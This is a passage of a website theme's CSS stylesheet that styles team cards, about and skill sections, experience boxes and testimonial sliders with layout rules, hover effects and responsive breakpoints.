    position: relative
}

.th-team .team-img {
    position: relative;
    overflow: hidden
}

.th-team .team-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 99px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.th-team .team-img:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.th-team .team-img:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.th-team .team-img:after,
.th-team .team-img:before {
    content: '';
    position: absolute;
    pointer-events: none;
    opacity: 1;
    z-index: 3
}

.th-team .team-img:before {
    top: 0;
    right: 51%;
    bottom: 0;
    left: 50%;
    background: rgba(255, 255, 255, 0.2)
}

.th-team .team-img:after {
    top: 50%;
    right: 0;
    bottom: 50%;
    left: 0;
    background: rgba(255, 255, 255, 0.3)
}

.th-team .team-img img {
    width: 100%;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.th-team .team-desig {
    font-size: 14px;
    font-weight: 400;
    display: block;
    margin-bottom: -0.5em;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    color: var(--theme-color)
}

.th-team .th-social a {
    --icon-size: 46px;
    background-color: var(--white-color);
    color: var(--body-color);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.th-team .th-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.th-team .about-card_img-title {
    margin-bottom: 0
}

.th-team:hover .team-img img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08)
}

.team-card {
    position: relative;
    padding: 15px 15px 0 15px;
    background: var(--white-color);
    box-shadow: 0px 6px 15px 0px rgba(191, 191, 191, 0.2)
}

.team-card_content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 15px
}

.team-card .box-title {
    font-size: 18px;
    line-height: 40px;
    font-weight: 400;
    margin-bottom: 0
}

.team-card .team-social {
    position: relative;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.team-card .team-social .icon-btn {
    --btn-size: 46px;
    border-color: var(--theme-color);
    background-color: var(--theme-color);
    border-radius: 50%;
    font-size: var(--btn-font-size, 18px);
    color: var(--white-color)
}

.team-card .team-social .th-social {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    bottom: 45px;
    left: 0px;
    width: 46px;
    min-height: 149px;
    padding: 0;
    color: var(--title-color);
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 2
}

.team-card .team-social .th-social a {
    border-radius: 50%;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-filter: drop-shadow(0px 0px 10px rgba(174, 174, 174, 0.5));
    filter: drop-shadow(0px 0px 10px rgba(174, 174, 174, 0.5))
}

.team-card .team-content .share-btn {
    height: 100%;
    background-color: var(--theme-color);
    color: var(--white-color);
    width: 46px;
    text-align: center;
    font-size: 24px;
    line-height: 80px;
    cursor: pointer
}

.team-card .about-card_img-title {
    font-size: 30px;
    line-height: 40px
}

.team-card .team-img {
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.team-card:hover .team-img {
    border-color: var(--theme-color)
}

.team-card:hover .icon-btn {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.team-card:hover .th-social {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 1;
    visibility: visible
}

.team-sec {
    position: relative;
    background-color: var(--smoke-color);
    background-size: auto;
    background-position: bottom left;
    overflow: hidden
}

@media (max-width: 575px) {
    .team-card {
        max-width: 320px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 1199px) {
    .team-area {
        background-size: cover;
        background-position: 100%;
        margin-bottom: 80px
    }
}

.team-box {
    position: relative;
    background-color: var(--smoke-color);
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 2
}

.team-box.style2 {
    text-align: center;
    border-radius: 150px 150px 0px 0px
}

.team-box.style2 .team-img {
    border-radius: 150px 150px 0px 0px
}

.team-box.style2 .team-box_content {
    border: 1px solid var(--smoke-color2);
    border-top: 1px solid transparent;
    padding: 30px;
    display: block
}

.team-box.style2 .team-box_content .about-card_img-title {
    font-size: 30px;
    line-height: 30px;
    margin-bottom: 0px
}

.team-box.style2 .team-box_content .team-desig {
    margin-bottom: 5px
}

.team-box.style2 .team-box_content .social-links {
    margin-bottom: -0.4rem
}

.team-box.style2 .team-box_content .social-links a {
    font-size: 16px;
    color: var(--body-color)
}

.team-box.style2 .team-box_content .social-links a:hover {
    color: var(--theme-color)
}

.team-box.style2 .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 0
}

.team-box .box-title {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 0
}

.team-box_content {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: var(--white-color);
    padding: 30px;
    z-index: 3
}

.team-box .team-social {
    position: absolute;
    bottom: 80px;
    right: 20px;
    z-index: 2;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.team-box .team-social .icon-btn {
    --btn-size: 46px;
    border-color: var(--theme-color);
    background-color: var(--theme-color);
    border-radius: 50%;
    font-size: var(--btn-font-size, 18px);
    color: var(--white-color)
}

.team-box .team-social .th-social {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    bottom: 45px;
    left: 0px;
    width: 46px;
    min-height: 149px;
    padding: 0;
    color: var(--title-color);
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 2
}

.team-box .team-social .th-social a {
    border-radius: 50%;
    margin-right: 0;
    margin-bottom: 10px;
    -webkit-filter: drop-shadow(0px 0px 10px rgba(174, 174, 174, 0.5));
    filter: drop-shadow(0px 0px 10px rgba(174, 174, 174, 0.5))
}

.team-box .team-content .share-btn {
    height: 100%;
    background-color: var(--theme-color);
    color: var(--white-color);
    width: 46px;
    text-align: center;
    font-size: 24px;
    line-height: 80px;
    cursor: pointer
}

.team-box:hover .team-img {
    border-color: var(--theme-color)
}

.team-box:hover .icon-btn {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.team-box:hover .th-social {
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1);
    opacity: 1;
    visibility: visible
}

.team-grid {
    position: relative;
    z-index: 2;
    background-color: var(--white-color);
    box-shadow: 0px 4px 15px rgba(8, 14, 28, 0.1);
    border-radius: 10px;
    text-align: center;
    padding: 20px;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.team-grid .team-img {
    border-radius: 10px;
    margin-bottom: 25px
}

.team-grid .th-social {
    position: absolute;
    bottom: 42px;
    right: 0;
    max-width: 36px;
    opacity: 0;
    -webkit-transform: scaleY(0);
    -ms-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: bottom;
    -ms-transform-origin: bottom;
    transform-origin: bottom;
    -webkit-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out
}

.team-grid .th-social a {
    margin-bottom: 6px
}

.team-grid .team-social {
    display: block;
    top: unset;
    bottom: 82px;
    right: 48px;
    left: unset;
    visibility: visible;
    opacity: 1;
    width: 36px
}

.team-grid .team-social .play-btn {
    cursor: pointer
}

.team-grid .team-social .play-btn>i {
    --icon-size: 36px;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 20px
}

.team-grid .team-social .play-btn:before,
.team-grid .team-social .play-btn:after {
    background-color: var(--theme-color)
}

.team-grid .team-social .play-btn:hover>i {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

.team-grid .team-social:hover .th-social {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1)
}

.team-grid .team-desig {
    margin-bottom: 0
}

.team-grid:hover {
    background-color: var(--theme-color)
}

.team-grid:hover .about-card_img-title {
    color: var(--white-color)
}

.team-grid:hover .about-card_img-title a:hover {
    color: var(--white-color)
}

.team-grid:hover .team-desig {
    color: var(--white-color)
}

.team-grid:hover .play-btn>i {
    background-color: var(--white-color);
    color: var(--theme-color)
}

.team-grid:hover .play-btn:before,
.team-grid:hover .play-btn:after {
    background-color: var(--white-color)
}

.team-featured {
    padding-left: 36px
}

.team-featured-img {
    border-radius: 10px;
    overflow: hidden
}

.team-featured-img img {
    width: 100%
}

.team-featured .team-title {
    margin-bottom: 5px;
    margin-top: -0.32em
}

.team-featured .team-desig {
    color: var(--theme-color);
    margin-bottom: 20px
}

.team-featured .team-bio {
    margin-bottom: 23px
}

.team-contact {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 15px;
    padding: 15px;
    background-color: var(--smoke-color);
    border-radius: 5px
}

.team-contact-wrap {
    display: grid;
    grid-template-columns: auto auto auto;
    gap: 10px;
    padding: 30px 0;
    margin-bottom: 30px;
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: var(--smoke-color2)
}

.team-contact .icon-btn {
    --btn-size: 46px;
    border-color: var(--theme-color);
    background-color: var(--theme-color);
    border-radius: 50%;
    color: var(--white-color)
}

.team-contact_label {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0
}

.team-contact_link {
    color: var(--body-color);
    font-family: var(--body-font);
    font-size: 14px;
    display: inline-block
}

.team-contact a:hover {
    color: var(--theme-color)
}

@media (max-width: 1299px) {
    .team-featured {
        padding-left: 0
    }
}

@media (max-width: 767px) {
    .team-contact-wrap {
        grid-template-columns: auto auto
    }
}

@media (max-width: 575px) {
    .team-contact-wrap {
        grid-template-columns: auto
    }
}

.about-card {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 40px
}

.about-card_img {
    position: relative;
    width: 595px;
    height: 747px;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    overflow: hidden
}

.about-card_img:before {
    content: "";
    position: absolute;
    top: -100%;
    left: 0;
    width: 50%;
    height: 100%;
    opacity: 0.8;
    background: var(--theme-color);
    z-index: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.about-card_img:after {
    content: "";
    opacity: 0.8;
    position: absolute;
    bottom: -100%;
    right: 0;
    width: 50%;
    height: 100%;
    background: var(--theme-color);
    z-index: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s
}

.about-card_img img {
    width: 100%;
    object-fit: cover
}

.about-card_img:hover:before {
    top: -100%
}

.about-card_img:hover:after {
    bottom: -100%
}

.about-card_box {
    -webkit-box-flex: 610px;
    -webkit-flex: 610px;
    -ms-flex: 610px;
    flex: 610px
}

.about-card_title {
    margin-top: -0.22em;
    margin-bottom: 0px
}

.about-card_desig {
    font-size: 14px;
    color: var(--theme-color);
    margin-bottom: 25px
}

.about-card_top {
    margin-bottom: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.about-card_text {
    margin-bottom: 30px
}

.about-card .th-social a {
    display: inline-block;
    width: var(--icon-size, 46px);
    height: var(--icon-size, 46px);
    line-height: var(--icon-size, 46px);
    background-color: var(--smoke-color3);
    color: var(--title-color);
    font-size: 16px;
    text-align: center;
    margin-right: 5px;
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.about-card .th-social a:hover {
    background-color: var(--theme-color);
    color: var(--white-color)
}

.about-card:hover .about-card_img:before {
    top: 0
}

.about-card:hover .about-card_img:after {
    bottom: 0;
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s
}

.skill-card {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 25px 35px
}

@media (max-width: 767px) {
    .skill-card {
        grid-template-columns: repeat(1, 1fr)
    }
}

.skill-card_wrapp {
    position: relative;
    z-index: 2;
    background-color: var(--smoke-color);
    padding: 30px;
    margin-left: -200px
}

@media (max-width: 1199px) {
    .skill-card_wrapp {
        margin-left: 0
    }
}

.skill-card_title {
    font-size: 30px;
    line-height: 40px;
    margin-top: -0.4rem;
    margin-bottom: 10px
}

.skill-feature {
    margin-bottom: 0px
}

.skill-feature_title {
    font-size: 16px;
    font-family: var(--body-font);
    font-weight: 400;
    line-height: 26px;
    text-transform: capitalize;
    margin-bottom: 0px
}

.skill-feature .progress {
    position: relative;
    height: 8px;
    background-color: var(--white-color);
    overflow: visible
}

.skill-feature .progress-bar {
    height: 4px;
    margin: 2px;
    border-radius: 4px;
    overflow: visible;
    background-color: var(--theme-color)
}

.skill-feature .progress-value {
    font-family: var(--body-font);
    color: var(--title-color);
    font-weight: 400;
    font-size: 16px;
    margin-bottom: 0;
    position: absolute;
    top: -34px;
    right: 0
}

.team-info {
    margin-bottom: 36px
}

.team-info ul {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.team-info ul li {
    margin-bottom: 15px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.team-info ul li b {
    width: 100%;
    max-width: 200px;
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 20px;
    color: var(--title-color)
}

.team-info ul li a {
    color: var(--body-color)
}

.team-info-wrap {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    margin-bottom: 40px
}

.team-info-wrap .contact-feature {
    background-color: transparent;
    padding: 0;
    box-shadow: none
}

.border-title {
    border-bottom: 1px solid var(--smoke-color2);
    margin-bottom: 30px;
    padding-bottom: 20px
}

.about-description {
    margin-top: 70px
}

@media (max-width: 767px) {
    .about-description {
        margin-top: 30px
    }
}

.experience-box {
    padding: 30px 30px 30px 65px;
    border: 1px solid #F1F1F1;
    overflow: hidden;
    position: relative;
    margin-bottom: -1px;
    margin-right: -1px
}

.experience-box-wrap {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    box-shadow: 0px 13px 21px rgba(0, 0, 0, 0.03)
}

.experience-box_num {
    font-size: 12px;
    width: 60px;
    height: 60px;
    line-height: 65px;
    background-color: var(--theme-color);
    color: var(--white-color);
    border-radius: 50%;
    text-align: center;
    position: absolute;
    top: -13px;
    left: -13px
}

.experience-box_num::first-letter {
    font-size: 18px;
    font-weight: 600
}

.experience-box_title {
    font-family: var(--title-font);
    font-size: 18px;
    margin-bottom: 4px;
    margin-top: -0.2em
}

.experience-box_text {
    font-size: 14px;
    margin-bottom: -0.2em
}

@media (max-width: 1199px) {
    .border-title {
        margin-bottom: 24px;
        padding-bottom: 15px
    }
    .about-card {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
    .about-card_img {
        width: 100%;
        height: 100%
    }
    .about-card_img img {
        width: 100%;
        margin-bottom: 30px
    }
    .about-card_box {
        -webkit-box-flex: 100%;
        -webkit-flex: 100%;
        -ms-flex: 100%;
        flex: 100%
    }
}

@media (max-width: 767px) {
    .experience-box {
        padding: 30px 30px 30px 50px
    }
}

@media (max-width: 575px) {
    .experience-box {
        padding: 30px 30px 30px 65px
    }
    .experience-box-wrap {
        grid-template-columns: repeat(1, 1fr)
    }
    .team-info-wrap {
        grid-template-columns: auto
    }
}

.team-content-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    max-width: 542px;
    margin-left: auto;
    margin-right: 93px
}

@media (max-width: 1199px) {
    .team-content-wrapper {
        display: block;
        margin: auto
    }
}

@media (max-width: 991px) {
    .team-content-wrapper {
        max-width: 100%
    }
}

.team-content-wrapper .sec-text {
    color: var(--gray-color)
}

.team-area .slick-arrow:hover {
    background-color: var(--white-color);
    color: var(--title-color)
}

.testi-grid {
    position: relative;
    border: 1px solid var(--smoke-color3);
    background-color: var(--smoke-color);
    padding: 40px 24px;
    text-align: center;
    z-index: 2
}

.testi-grid.style2 {
    background-color: var(--white-color);
    border: 1px solid var(--white-color);
    padding: 40px 24px 40px 40px;
    text-align: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    gap: 35px
}

@media (max-width: 1199px) {
    .testi-grid.style2 {
        display: block;
        text-align: center
    }
}

.testi-grid.style2 .star-icon {
    margin-bottom: 10px
}

.testi-grid.style2 .star-icon a {
    font-size: 14px
}

.testi-grid.style2 .testi-grid_img {
    min-width: 100px;
    min-height: 100px;
    border-radius: 0;
    margin: 0
}

@media (max-width: 1199px) {
    .testi-grid.style2 .testi-grid_img {
        margin-bottom: 20px
    }
}

.testi-grid.style2 .testi-grid_img img {
    width: 100px;
    height: 100px;
    border-radius: 0;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-grid.style2 .testi-grid_text {
    font-family: var(--title-font);
    font-size: 20px;
    font-style: italic;
    font-weight: 700;
    line-height: 30px;
    margin-bottom: 5px
}

.testi-grid.style2 .testi-quote {
    position: absolute;
    left: 40px;
    top: auto;
    z-index: -1;
    bottom: 50px
}

.testi-grid.style2 .testi-shape1 {
    z-index: 1
}

.testi-grid.style3 {
    background-color: var(--white-color)
}

.testi-grid_profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-grid_img {
    position: relative;
    min-width: 80px;
    display: block;
    margin: auto;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2;
    margin-bottom: 30px
}

.testi-grid_img img {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-grid_name {
    margin-bottom: 5px
}

.testi-grid_desig {
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-color);
    margin-bottom: -0.3rem
}

.testi-grid .box-title {
    font-size: 16px;
    line-height: 28px;
    font-weight: 200;

}

.testi-grid .testi-quote {
    position: absolute;
    left: 23%;
    top: 20%;
    z-index: -1
}

.testi-grid .testi-shape1 {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3
}

@media (max-width: 375px) {
    .testi-grid .testi-shape1 {
        display: none
    }
}

.testi-grid .testi-shape2 {
    position: absolute;
    right: 0;
    bottom: 0
}

@media (max-width: 375px) {
    .testi-grid .testi-shape2 {
        display: none
    }
}

.testimonial-wrapper {
    position: relative
}

@media (max-width: 991px) {
    .testimonial-wrapper {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .testimonial-wrapper {
        margin-bottom: 0
    }
}

.testimonial-wrapper .testi-shape {
    position: absolute;
    top: -12%;
    left: -21%;
    -webkit-animation: ding-dong 2s linear;
    animation: ding-dong 2s linear
}

@media (max-width: 1299px) {
    .testimonial-wrapper .testi-shape {
        top: -11%;
        left: -11%
    }
}

@media (max-width: 1199px) {
    .testimonial-wrapper .testi-shape {
        display: none
    }
}

.testimonial-wrapper .as-slick-custom {
    margin-top: 50px;
    padding-right: 70px
}

@media (max-width: 1199px) {
    .testimonial-wrapper .as-slick-custom {
        margin: 40px 0;
        padding-right: 0
    }
}

.testi-slide-img {
    position: relative;
    overflow: hidden;
    text-align: center
}

.testi-slide-img:before {
    content: "";
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 99px;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s;
    transition: all 0.4s
}

.testi-slide-img:hover:before {
    left: 0;
    right: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.testi-slide-img:hover:after {
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 900ms linear;
    transition: all 900ms linear
}

.testi-slide-img:after,
.testi-slide-img:before {
    content: '';
    position: absolute;
    pointer-events: none;
    opacity: 1;
    z-index: 3
}

.testi-slide-img:before {
    top: 0;
    right: 51%;
    bottom: 0;
    left: 50%;
    background: rgba(255, 255, 255, 0.2)
}

.testi-slide-img:after {
    top: 50%;
    right: 0;
    bottom: 50%;
    left: 0;
    background: rgba(255, 255, 255, 0.3)
}

.testi-slide-img img {
    width: 100%;
    object-fit: cover
}

@media (max-width: 767px) {
    .testi-slide-img img {
        display: none
    }
}

.testi-item {
    text-align: center
}

.testi-item-slide {
    position: relative;
    border: 1px solid var(--smoke-color3);
    background-color: var(--smoke-color);
    margin-left: -103px;
    padding: 60px;
    z-index: 2
}

@media (max-width: 1199px) {
    .testi-item-slide {
        margin-left: 0px;
        padding: 40px
    }
}

@media (max-width: 991px) {
    .testi-item-slide {
        padding: 30px
    }
}

@media (max-width: 575px) {
    .testi-item-slide {
        padding: 25px
    }
}

.testi-item-slide .testi-quote {
    position: absolute;
    left: 26%;
    top: 15%;
    z-index: -1
}

@media (max-width: 1199px) {
    .testi-item-slide .testi-quote {
        left: 15%
    }
}

@media (max-width: 991px) {
    .testi-item-slide .testi-quote {
        top: 0;
        left: 25%
    }
}

@media (max-width: 767px) {
    .testi-item-slide .testi-quote {
        left: 15%
    }
}

.testi-item-slide .testi-shape1 {
    position: absolute;
    left: -1px;
    top: -1px;
    z-index: 3
}

@media (max-width: 375px) {
    .testi-item-slide .testi-shape1 {
        display: none
    }
}

.testi-item-slide .testi-shape2 {
    position: absolute;
    right: 0;
    bottom: 0
}

@media (max-width: 375px) {
    .testi-item-slide .testi-shape2 {
        display: none
    }
}

.testi-item_profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-item_img {
    position: relative;
    min-width: 120px;
    display: block;
    margin: auto;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    z-index: 2;
    margin-bottom: 30px
}

.testi-item_img img {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-item_name {
    margin-bottom: 5px
}

.testi-item_desig {
    font-size: 14px;
    font-weight: 400;
    color: var(--theme-color);
    margin-bottom: -0.3rem
}

.testi-item .box-title {
    font-style: italic
}

.testi-area {
    position: relative;
    background-color: var(--white-color)
}

.testimonial-sec {
    position: relative
}

.testimonial-sec:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: var(--pos-x, -30px)
}

.testimonial-sec:hover .slick-arrow.slick-next {
    right: -30px;
    left: auto
}

@media (max-width: 1299px) {
    .testimonial-sec .container {
        max-width: 100%
    }
}

.testi-box {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    gap: 120px
}

.testi-box-tab {
    margin-top: 50px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 15px;
    position: absolute;
    top: auto;
    bottom: 120px;
    right: calc(100% - 73%)
}

@media (max-width: 1699px) {
    .testi-box-tab {
        right: calc(100% - 80%)
    }
}

@media (max-width: 1499px) {
    .testi-box-tab {
        right: calc(100% - 85%)
    }
}

@media (max-width: 1399px) {
    .testi-box-tab {
        bottom: 40px
    }
}

@media (max-width: 1299px) {
    .testi-box-tab {
        right: 30px
    }
}

@media (max-width: 575px) {
    .testi-box-tab {
        display: none
    }
}

.testi-box-tab .tab-btn {
    border: none;
    background-color: transparent;
    padding: 0;
    max-width: 70px;
    height: 70px
}

@media (max-width: 1199px) {
    .testi-box-tab .tab-btn {
        max-width: 50px;
        height: 50px
    }
}

.testi-box-tab .tab-btn i {
    min-width: 60px;
    height: 60px;
    line-height: 60px;
    background-color: var(--theme-color);
    color: var(--white-color);
    font-size: 18px
}

@media (max-width: 1199px) {
    .testi-box-tab .tab-btn i {
        min-width: 40px;
        height: 40px;
        line-height: 40px
    }
}

.testi-box-tab .tab-btn img {
    position: relative;
    width: 100%;
    z-index: 1;
    border: 3px solid transparent;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.testi-box-tab .tab-btn.active img {
    border: 2px solid var(--theme-color)
}

.testi-box-tab .indicator {
    position: absolute;
    top: -2px;
    left: var(--pos-x);
    height: 60px;
    width: var(--width-set);
    background-color: transparent;
    -webkit-transition: 0.6s ease;
    transition: 0.6s ease
}

.testi-box-tab .slick-arrow {
    top: 5px;
    width: 60px;
    height: 60px;
    line-height: var(--icon-size, 60px)
}

@media (max-width: 1199px) {
    .testi-box-tab .slick-arrow {
        width: 40px;
        height: 40px;
        line-height: var(--icon-size, 40px)
    }
}

.testi-box.style2 {
    background-color: var(--smoke-color)
}

@media (max-width: 1499px) {
    .testi-box {
        gap: 50px
    }
}

@media (max-width: 1399px) {
    .testi-box {
        gap: 25px
    }
}

@media (max-width: 991px) {
    .testi-box {
        display: block
    }
}

.testi-box_img {
    min-width: 741px
}

@media (max-width: 1399px) {
    .testi-box_img {
        min-width: 350px;
        width: 100%;
        max-width: 45%
    }
}

@media (max-width: 991px) {
    .testi-box_img {
        min-width: 100%
    }
}

.testi-box_img img {
    width: 100%
}

.testi-box_name {
    font-size: 30px;
    margin-bottom: 0;
    margin-top: -0.24em
}

.testi-box_desig {
    font-family: var(--body-font);
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: var(--theme-color);
    margin-bottom: -0.491em;
    display: block
}

.testi-box_text {
    font-family: var(--title-font);
    font-size: 24px;
    font-style: italic;
    font-weight: 700;
    line-height: 34px;
    margin-bottom: 30px
}

.testi-box_content {
    position: relative;
    max-width: 609px;
    padding: 120px 0
}

@media (max-width: 1299px) {
    .testi-box_content {
        max-width: 100%;
        padding: 80px 20px
    }
}

@media (max-width: 991px) {
    .testi-box_content {
        padding: 40px 40px 80px 40px
    }
}

@media (max-width: 575px) {
    .testi-box_content {
        padding: 30px
    }
}

.testi-box .testi-quote {
    position: absolute;
    left: -50px;
    top: 0px;
    z-index: -1
}

.testi-box .testi-quote_img {
    position: absolute;
    left: 30px;
    top: 30px
}

@media (max-width: 1299px) {
    .testi-box .testi-quote_img {
        display: none
    }
}

.testi-area2 .th-container {
    --main-container: 1620px
}

@media (max-width: 1199px) {
    .testi-area2 {
        background-size: cover
    }
}

.testi-card {
    position: relative;
    background-color: var(--white-color);
    padding: 40px;
    z-index: 9
}

.testi-card.style2 {
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.08)
}

@media (max-width: 1399px) {
    .testi-card {
        padding: 33px 35px
    }
}

@media (max-width: 575px) {
    .testi-card {
        padding: 25px
    }
}

.testi-card_wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 10px;
    margin-bottom: 0
}

.testi-card_wrapper .testimonial-author {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
